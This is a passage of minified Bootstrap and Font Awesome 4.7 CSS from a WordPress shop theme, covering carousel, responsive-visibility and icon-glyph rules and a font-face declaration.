100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;outline:0;filter:alpha(opacity=90);opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:"\2039"}.carousel-control .icon-next:before{content:"\203a"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}@font-face{font-family:'FontAwesome';src:url(//imtiaztrader.com/wp-content/themes/emallshop/assets/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(//imtiaztrader.com/wp-content/themes/emallshop/assets/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//imtiaztrader.com/wp-content/themes/emallshop/assets/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//imtiaztrader.com/wp-content/themes/emallshop/assets/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//imtiaztrader.com/wp-content/themes/emallshop/assets/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//imtiaztrader.com/wp-content/themes/emallshop/assets/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.f